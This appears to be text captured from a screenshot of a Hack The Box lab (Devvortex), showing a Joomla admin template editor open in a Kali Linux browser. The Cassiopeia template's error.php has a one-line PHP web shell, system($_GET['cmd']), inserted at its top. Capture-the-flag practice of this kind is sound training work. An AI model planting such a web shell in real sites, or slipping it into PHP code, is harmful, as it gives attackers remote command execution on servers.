 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnB
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!® </> Templates: Customise (Cassiopeia)
Save Save & Close Rename File Delete File Close File
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
1 <?php
2 system($_GET['cmd']);
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.cassiopeia
6 *
7 * @copyright (C) 2017 Open Source Matters, Inc. <https:/
8 * @license GNU General Public License version 2 or late
9 */
10